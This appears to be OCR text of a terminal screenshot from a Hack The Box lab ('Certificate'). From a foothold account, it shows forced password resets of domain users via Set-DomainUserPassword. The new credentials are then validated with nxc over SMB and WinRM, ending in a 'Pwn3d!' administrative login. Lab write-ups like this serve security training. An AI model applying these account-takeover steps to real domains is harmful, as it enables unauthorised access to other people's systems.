 11:29
tmux
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
-Identity IDENTITY
-AccountPassword ACCOUNTPASSWORD
Burp Suite Community Edition
-OldPassword OLDPASSWORD
-Server SERVER
Error
-OutFile OUTFILE
LDAPS─[DC01.certificate.htb]─[CERTIFICATE\Sara.B]-[NS:<auto>]
PV › Set-DomainUserPassword -Identity akeder.kh -AccountPassword "password@123"
[2025-06-03 11:26:14] [Set-DomainUserPassword] Principal CN=Akeder Kham,CN=Users,DC=certificate,DC=htb found in domain
[2025-06-03 11:26:14] [Set-DomainUserPassword] Password has been successfully changed for user akeder.kh
[2025-06-03 11:26:14] Password changed for akeder.kh
LDAPS─[DC01.certificate.htb]─[CERTIFICATE\Sara.B]-[NS:<auto>]
PV ›
LDAPS─[DC01.certificate.htb]─[CERTIFICATE\Sara.B]-[NS:<auto>]
PV › Set-DomainUserPassword -lion.sk -AccountPassword "password@123"
Unrecognized argument: -lion.sk
LDAPS─[DC01.certificate.htb]─[CERTIFICATE\Sara.B]-[NS:<auto>]
PV › Set-DomainUserPassword -Identity lion.sk -AccountPassword "password@123"
[2025-06-03 11:29:12] [Set-DomainUserPassword] Principal CN=Lion,CN=Users,DC=certificate,DC=htb found in domain
[2025-06-03 11:29:12] [Set-DomainUserPassword] Password has been successfully changed for user Lion.SK
[2025-06-03 11:29:12] Password changed for lion.sk
LDAPS─[DC01.certificate.htb]─[CERTIFICATE\Sara.B]-[NS:<auto>]
PV ›
# @ Athena in ~/HackTheBox/Certificate [11:26:17]
$ nxc smb 10.10.11.71 -u akeder.kh -p "password@123"
SMB 10.10.11.71 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certificate.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.71 445 DC01 [+] certificate.htb\akeder.kh:password@123
# @ Athena in ~/HackTheBox/Certificate [11:26:37]
$ nxc winrm 10.10.11.71 -u akeder.kh -p "password@123"
WINRM 10.10.11.71 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
WINRM 10.10.11.71 5985 DC01 [-] certificate.htb\akeder.kh:password@123
# Athena in ~/HackTheBox/Certificate [11:26:48]
$
# @ Athena in ~/HackTheBox/Certificate [11:29:15]
$ nxc winrm 10.10.11.71 -u lion.sk -p "password@123"
WINRM 10.10.11.71 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
WINRM 10.10.11.71 5985 DC01 [+] certificate.htb\lion.sk:password@123 (Pwn3d!)
# @ Athena in ~/HackTheBox/Certificate [11:29:28]
$
1:sudo 2:rlwrap- 3:nxc* 4:faketime [0]